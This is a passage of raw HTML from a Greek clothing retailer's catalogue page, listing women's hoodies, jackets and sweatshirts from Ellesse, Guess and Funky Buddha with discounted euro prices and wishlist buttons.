ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/ellesse-aw25-additions-il-trio-hoodie-fouter-gynaikeio-white/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="184506" data-product_sku="SGB23142" aria-label="Επιλέξτε επιλογές για  &ldquo;ELLESSE AW25 ADDITIONS IL TRIO HOODIE ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | WHITE&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/ellesse-aw25-additions-il-trio-hoodie-fouter-gynaikeio-white/" >ELLESSE AW25 ADDITIONS IL TRIO HOODIE...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img src="https://www.mateossian.gr/wp-content/uploads/2025/11/Ellesse-logo-scaled.jpg" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>76.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>52.44<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="184506" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="184481">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/ellesse-laneiza-fz-jacket-off-white/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1501" height="1833" src="https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23013_014_1.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23013_014_1.jpg 1501w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23013_014_1-768x938.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23013_014_1-1258x1536.jpg 1258w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23013_014_1-600x733.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23013_014_1-1200x1465.jpg 1200w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23013_014_1-246x300.jpg 246w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23013_014_1-839x1024.jpg 839w" sizes="(max-width: 1501px) 100vw, 1501px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /><img width="1501" height="1833" src="https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23013_014_2.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23013_014_2.jpg 1501w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23013_014_2-246x300.jpg 246w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23013_014_2-839x1024.jpg 839w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23013_014_2-768x938.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23013_014_2-1258x1536.jpg 1258w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23013_014_2-600x733.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB23013_014_2-1200x1465.jpg 1200w" sizes="(max-width: 1501px) 100vw, 1501px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/ellesse-laneiza-fz-jacket-off-white/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="184481" data-product_sku="SGB23013-2" aria-label="Επιλέξτε επιλογές για  &ldquo;ELLESSE LANEIZA FZ JACKET | OFF WHITE&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/ellesse-laneiza-fz-jacket-off-white/" >ELLESSE LANEIZA FZ JACKET | OFF...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img src="https://www.mateossian.gr/wp-content/uploads/2025/11/Ellesse-logo-scaled.jpg" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>87.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>60.03<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="184481" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="184469">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/ellesse-carrera-1-4-zip-relaxed-fit-zaketa-gynaikeio-black/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1200" height="1200" src="https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22827_000_1.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22827_000_1.jpg 1200w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22827_000_1-768x768.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22827_000_1-600x600.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22827_000_1-100x100.jpg 100w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22827_000_1-50x50.jpg 50w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22827_000_1-300x300.jpg 300w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22827_000_1-1024x1024.jpg 1024w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22827_000_1-150x150.jpg 150w" sizes="(max-width: 1200px) 100vw, 1200px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /><img width="1200" height="1200" src="https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22827_000_2.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22827_000_2.jpg 1200w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22827_000_2-300x300.jpg 300w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22827_000_2-1024x1024.jpg 1024w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22827_000_2-150x150.jpg 150w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22827_000_2-768x768.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22827_000_2-600x600.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22827_000_2-100x100.jpg 100w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22827_000_2-50x50.jpg 50w" sizes="(max-width: 1200px) 100vw, 1200px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/ellesse-carrera-1-4-zip-relaxed-fit-zaketa-gynaikeio-black/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="184469" data-product_sku="SGB22827" aria-label="Επιλέξτε επιλογές για  &ldquo;ELLESSE CARRERA 1/4 ZIP (RELAXED FIT) ΖΑΚΕΤΑ ΓΥΝΑΙΚΕΙΟ | BLACK&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/ellesse-carrera-1-4-zip-relaxed-fit-zaketa-gynaikeio-black/" >ELLESSE CARRERA 1/4 ZIP (RELAXED FIT)...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img src="https://www.mateossian.gr/wp-content/uploads/2025/11/Ellesse-logo-scaled.jpg" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>66.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>45.54<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="184469" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="184465">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/ellesse-liscia-oh-hoodie-boxy-fit-fouter-gynaikeio-black/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="960" height="960" src="https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22819_000_1.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22819_000_1.jpg 960w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22819_000_1-768x768.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22819_000_1-600x600.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22819_000_1-100x100.jpg 100w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22819_000_1-50x50.jpg 50w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22819_000_1-300x300.jpg 300w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22819_000_1-150x150.jpg 150w" sizes="(max-width: 960px) 100vw, 960px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /><img width="300" height="300" src="https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22819_000_2.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22819_000_2.jpg 300w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22819_000_2-150x150.jpg 150w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22819_000_2-100x100.jpg 100w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22819_000_2-50x50.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/ellesse-liscia-oh-hoodie-boxy-fit-fouter-gynaikeio-black/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="184465" data-product_sku="SGB22819" aria-label="Επιλέξτε επιλογές για  &ldquo;ELLESSE LISCIA OH HOODIE (BOXY FIT) ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | BLACK&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/ellesse-liscia-oh-hoodie-boxy-fit-fouter-gynaikeio-black/" >ELLESSE LISCIA OH HOODIE (BOXY FIT)...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img src="https://www.mateossian.gr/wp-content/uploads/2025/11/Ellesse-logo-scaled.jpg" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>71.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>48.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="184465" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="184418">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/ellesse-calgary-sweatshirt-fouter-gynaikeio-off-white/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1200" height="1200" src="https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22760_014_1.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22760_014_1.jpg 1200w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22760_014_1-768x768.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22760_014_1-600x600.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22760_014_1-100x100.jpg 100w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22760_014_1-50x50.jpg 50w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22760_014_1-300x300.jpg 300w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22760_014_1-1024x1024.jpg 1024w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22760_014_1-150x150.jpg 150w" sizes="(max-width: 1200px) 100vw, 1200px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /><img width="1200" height="1200" src="https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22760_014_2.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22760_014_2.jpg 1200w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22760_014_2-300x300.jpg 300w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22760_014_2-1024x1024.jpg 1024w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22760_014_2-150x150.jpg 150w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22760_014_2-768x768.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22760_014_2-600x600.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22760_014_2-100x100.jpg 100w, https://www.mateossian.gr/wp-content/uploads/2025/11/SGB22760_014_2-50x50.jpg 50w" sizes="(max-width: 1200px) 100vw, 1200px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/ellesse-calgary-sweatshirt-fouter-gynaikeio-off-white/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="184418" data-product_sku="SGB22760-2" aria-label="Επιλέξτε επιλογές για  &ldquo;ELLESSE CALGARY SWEATSHIRT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | OFF WHITE&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/ellesse-calgary-sweatshirt-fouter-gynaikeio-off-white/" >ELLESSE CALGARY SWEATSHIRT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img src="https://www.mateossian.gr/wp-content/uploads/2025/11/Ellesse-logo-scaled.jpg" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>71.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>48.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="184418" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="184334">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-athleisure-peony-taped-fullzip-sweatshirt-fouter-gynaikeio-black/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/11/V5YQ07K0282_000_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/V5YQ07K0282_000_1-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/11/V5YQ07K0282_000_1-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/11/V5YQ07K0282_000_1-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/11/V5YQ07K0282_000_1-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/11/V5YQ07K0282_000_1-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/11/V5YQ07K0282_000_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/V5YQ07K0282_000_2-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/11/V5YQ07K0282_000_2-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/11/V5YQ07K0282_000_2-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/11/V5YQ07K0282_000_2-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/11/V5YQ07K0282_000_2-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-athleisure-peony-taped-fullzip-sweatshirt-fouter-gynaikeio-black/" data-quantity="1" class="button product_type_variable" data-product_id="184334" data-product_sku="V5YQ07K0282" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS ATHLEISURE PEONY TAPED FULLZIP SWEATSHIRT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | BLACK&rdquo;" rel="nofollow">Διαβάστε περισσότερα</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-athleisure-peony-taped-fullzip-sweatshirt-fouter-gynaikeio-black/" >GUESS ATHLEISURE PEONY TAPED FULLZIP SWEATSHIRT...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="184334" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="183670">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/funky-buddha-gynaikeia-zaketa-fouter-off-white/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1419" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-122-06_014_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-122-06_014_1-scaled.jpg 1419w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-122-06_014_1-768x1109.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-122-06_014_1-1064x1536.jpg 1064w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-122-06_014_1-600x866.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-122-06_014_1-1200x1732.jpg 1200w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-122-06_014_1-208x300.jpg 208w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-122-06_014_1-709x1024.jpg 709w" sizes="(max-width: 1419px) 100vw, 1419px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /><img width="1419" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-122-06_014_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-122-06_014_2-scaled.jpg 1419w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-122-06_014_2-208x300.jpg 208w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-122-06_014_2-709x1024.jpg 709w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-122-06_014_2-768x1109.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-122-06_014_2-1064x1536.jpg 1064w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-122-06_014_2-600x866.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-122-06_014_2-1200x1732.jpg 1200w" sizes="(max-width: 1419px) 100vw, 1419px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

